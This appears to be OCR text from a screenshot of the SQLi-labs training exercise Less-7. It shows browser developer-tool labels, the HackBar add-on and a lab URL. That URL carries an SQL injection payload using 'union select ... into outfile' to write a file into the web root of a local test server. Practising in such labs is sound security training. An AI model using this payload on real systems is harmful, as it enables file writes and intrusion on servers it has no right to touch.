 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
ls/utf8-encode-decode
台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ng SQL XSS LFI XXE Other
http://192.168.1.5/sqli-labs/Less-7/?id=1')) union select 1,2,3 into outfile "C:\\phpstudy_old\\www\\sqli-labs\\Less-7\\test.txt" -- #